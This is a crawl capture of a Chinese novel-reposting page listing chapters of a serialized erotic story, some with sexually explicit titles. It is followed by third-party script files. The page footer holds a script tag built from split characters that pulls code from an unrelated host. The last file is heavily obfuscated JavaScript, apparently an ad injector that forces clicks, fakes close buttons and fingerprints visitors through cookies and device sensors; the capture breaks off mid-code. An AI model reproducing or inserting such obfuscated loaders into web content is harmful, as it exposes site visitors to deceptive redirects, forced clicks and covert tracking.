

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.27jj.org/book/79895/
body_size: 3862
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>主播被神豪大佬团宠了(楚楚爱睡觉)_主播被神豪大佬团宠了全文免费阅读无弹窗_耽美小说_二七姐姐</title>
    <meta name="keywords" content="主播被神豪大佬团宠了,2026主播被神豪大佬团宠了最新章节,主播被神豪大佬团宠了免费阅读,楚楚爱睡觉著,连载">
    <meta name="description" content="主播被神豪大佬团宠了,2026主播被神豪大佬团宠了小说阅读,耽美小说类型小说,主播被神豪大佬团宠了由作家楚楚爱睡觉创作,二七姐姐提供主播被神豪大佬团宠了最新章节,主播被神豪大佬团宠了最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="主播被神豪大佬团宠了(楚楚爱睡觉)_主播被神豪大佬团宠了全文免费阅读无弹窗_耽美小说_二七姐姐">
    <meta property="og:image" content="http://www.27jj.org/images/79/79895/79895s.jpg">
    <meta property="og:description" content="主播被神豪大佬团宠了,主播被神豪大佬团宠了小说阅读,耽美小说类型小说,主播被神豪大佬团宠了由作家楚楚爱睡觉创作,二七姐姐提供主播被神豪大佬团宠了最新章节,主播被神豪大佬团宠了最新更新章节,二七姐姐免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="耽美小说">
    <meta property="og:novel:author" content="楚楚爱睡觉">
    <meta property="og:novel:author_link" content="http://www.27jj.org/author/%E6%A5%9A%E6%A5%9A%E7%88%B1%E7%9D%A1%E8%A7%89/">
    <meta property="og:novel:book_name" content="主播被神豪大佬团宠了">
    <meta property="og:novel:read_url" content="http://www.27jj.org/book/79895/">
    <meta property="og:novel:url" content="http://www.27jj.org/book/79895/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-18 00:54:28">
    <meta property="og:novel:lastest_chapter_name" content="地铁上美艳小妈被继子嫩B">
    <meta property="og:novel:lastest_chapter_url" content="http://www.27jj.org/book/79895/5001219.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="二七姐姐" class="logo">二七姐姐</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.27jj.org" title="二七姐姐">首页</a></li>
                <li><a href="/sort/1/1/">耽美小说</a></li>
                <li class="active">主播被神豪大佬团宠了</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="主播被神豪大佬团宠了" src="http://www.27jj.org/images/79/79895/79895s.jpg" title="主播被神豪大佬团宠了" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">主播被神豪大佬团宠了</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%A5%9A%E6%A5%9A%E7%88%B1%E7%9D%A1%E8%A7%89/" target="_blank" title="作者：楚楚爱睡觉">楚楚爱睡觉</a>
                        <span class="blue">5万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="主播被神豪大佬团宠了" src="http://www.27jj.org/images/79/79895/79895s.jpg" title="主播被神豪大佬团宠了" width="80" height="120" />...<br />《主播被神豪大佬团宠了》是楚楚爱睡觉精心创作的耽美小说，二七姐姐实时更新主播被神豪大佬团宠了最新章节并且提供无弹窗阅读，书友所发表的主播被神豪大佬团宠了评论，并不代表二七姐姐赞同或者支持主播被神豪大佬团宠了读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/79895/5001219.html" title="地铁上美艳小妈被继子嫩B">地铁上美艳小妈被继子嫩B</a></p>
                    <p class="booktime">更新时间：2024-06-18 00:54:28</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/79895/4759692.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('79895','主播被神豪大佬团宠了')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《主播被神豪大佬团宠了》最新章节</h2>
                                <dd><a href="/book/79895/5001219.html">地铁上美艳小妈被继子嫩B</a></dd>
                                <dd><a href="/book/79895/4997319.html">高铁站风波你为什么拍我儿子</a></dd>
                                <dd><a href="/book/79895/4996455.html">小主播被榜一大佬肝烂了开b</a></dd>
                                <dd><a href="/book/79895/4991817.html">发s照哄大佬入梦技能初现</a></dd>
                                <dd><a href="/book/79895/4986582.html">y love 婉婉初改变跳s舞</a></dd>
                                <dd><a href="/book/79895/4980358.html">钱来钱来 迷雾卡x1</a></dd>
                                <dd><a href="/book/79895/4972186.html">温婉vs欧阳依娜</a></dd>
                                <dd><a href="/book/79895/4966157.html">温婉vs暴走眠眠</a></dd>
                                <dd><a href="/book/79895/4963729.html">没有硝烟的战争十点睡觉初登场事业粉vs老公粉</a></dd>
                                <dd><a href="/book/79895/4959676.html">跳舞惩罚摇N吸睛发视频作品小火直播开始</a></dd>
                                <dd><a href="/book/79895/4759694.html">神豪初现一掷千金</a></dd>
                                <dd><a href="/book/79895/4759693.html">温婉vs虞美人</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《主播被神豪大佬团宠了》全部章节目录</h2>
                                        <dd><a href="/book/79895/4759692.html" title="主播被神豪大佬团宠了 首次直播PK榜一大哥来相互白牡丹赚礼物值">首次直播PK榜一大哥来相互白牡丹赚礼物值</a></dd>
                                        <dd><a href="/book/79895/4759693.html" title="主播被神豪大佬团宠了 温婉vs虞美人">温婉vs虞美人</a></dd>
                                        <dd><a href="/book/79895/4759694.html" title="主播被神豪大佬团宠了 神豪初现一掷千金">神豪初现一掷千金</a></dd>
                                        <dd><a href="/book/79895/4959676.html" title="主播被神豪大佬团宠了 跳舞惩罚摇N吸睛发视频作品小火直播开始">跳舞惩罚摇N吸睛发视频作品小火直播开始</a></dd>
                                        <dd><a href="/book/79895/4963729.html" title="主播被神豪大佬团宠了 没有硝烟的战争十点睡觉初登场事业粉vs老公粉">没有硝烟的战争十点睡觉初登场事业粉vs老公粉</a></dd>
                                        <dd><a href="/book/79895/4966157.html" title="主播被神豪大佬团宠了 温婉vs暴走眠眠">温婉vs暴走眠眠</a></dd>
                                        <dd><a href="/book/79895/4972186.html" title="主播被神豪大佬团宠了 温婉vs欧阳依娜">温婉vs欧阳依娜</a></dd>
                                        <dd><a href="/book/79895/4980358.html" title="主播被神豪大佬团宠了 钱来钱来 迷雾卡x1">钱来钱来 迷雾卡x1</a></dd>
                                        <dd><a href="/book/79895/4986582.html" title="主播被神豪大佬团宠了 y love 婉婉初改变跳s舞">y love 婉婉初改变跳s舞</a></dd>
                                        <dd><a href="/book/79895/4991817.html" title="主播被神豪大佬团宠了 发s照哄大佬入梦技能初现">发s照哄大佬入梦技能初现</a></dd>
                                        <dd><a href="/book/79895/4996455.html" title="主播被神豪大佬团宠了 小主播被榜一大佬肝烂了开b">小主播被榜一大佬肝烂了开b</a></dd>
                                        <dd><a href="/book/79895/4997319.html" title="主播被神豪大佬团宠了 高铁站风波你为什么拍我儿子">高铁站风波你为什么拍我儿子</a></dd>
                                        <dd><a href="/book/79895/5001219.html" title="主播被神豪大佬团宠了 地铁上美艳小妈被继子嫩B">地铁上美艳小妈被继子嫩B</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美小说相关阅读：                <a href="http://www.27jj.org/book/91299/" title="主播被神豪大佬团宠了">出于畏怯【gb 4i 剧情向高H】</a>
                            <a href="http://www.27jj.org/book/92575/" title="主播被神豪大佬团宠了">谋臣</a>
                            <a href="http://www.27jj.org/book/95574/" title="主播被神豪大佬团宠了">论女a与哨向的兼容性</a>
                            <a href="http://www.27jj.org/book/96855/" title="主播被神豪大佬团宠了">论女a与哨向的兼容性（nph）</a>
                            <a href="http://www.27jj.org/book/97146/" title="主播被神豪大佬团宠了">一些play的写法(1V1 sc)</a>
                            <a href="http://www.27jj.org/book/102009/" title="主播被神豪大佬团宠了">《玉壶传》（骨科）（兄妹）（np）</a>
                            <a href="http://www.27jj.org/book/104062/" title="主播被神豪大佬团宠了">HP霍格沃茨男生隐秘数据测评表</a>
                            <a href="http://www.27jj.org/book/105496/" title="主播被神豪大佬团宠了">小时了了（兄妹）</a>
                            <a href="http://www.27jj.org/book/105506/" title="主播被神豪大佬团宠了">[咒回]半颗心</a>
                            <a href="http://www.27jj.org/book/106016/" title="主播被神豪大佬团宠了">张柠檬2</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《主播被神豪大佬团宠了》所有内容均来自互联网或网友上传，二七姐姐只为原作者楚楚爱睡觉的小说进行宣传。欢迎各位书友支持楚楚爱睡觉并收藏《主播被神豪大佬团宠了》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    </body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 二七姐姐(www.27jj.org) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2001tc.79ddtj.com:8004/d/6476?t=0.3983469588778572
body_size: 1132
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@QnQ=\"JF6^Y\"g}1K{{oosKo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onsn{1s}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2@sK0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00}F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@00}F(m1QffFCm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return _0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return 